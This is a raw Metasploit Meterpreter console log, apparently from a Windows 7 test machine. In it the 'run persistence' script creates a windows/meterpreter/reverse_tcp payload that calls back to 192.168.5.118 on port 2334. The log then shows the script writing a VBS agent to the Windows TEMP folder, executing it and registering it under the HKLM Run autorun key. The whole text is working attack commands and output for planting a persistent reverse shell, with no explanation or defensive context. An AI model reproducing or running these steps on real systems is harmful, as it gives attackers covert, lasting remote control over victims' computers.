 meterpreter > run persistence -X -i 5 -p 2334 -r 192.168.5.118
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at C:/Users/GPC/.msf4/logs/persistence/WIN7-X64-TEST_20200113.3736/
0200113.3736.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.5.118 LPORT=2334
[*] Persistent agent script is 99670 bytes long
[+] Persistent Script written to C:\Windows\TEMP\KZzCTFgscqq.vbs
[*] Executing script C:\Windows\TEMP\KZzCTFgscqq.vbs
[+] Agent executed with PID 3300
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\lVkDVxwjTmB
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\lVkDVxwjTmB
meterpreter >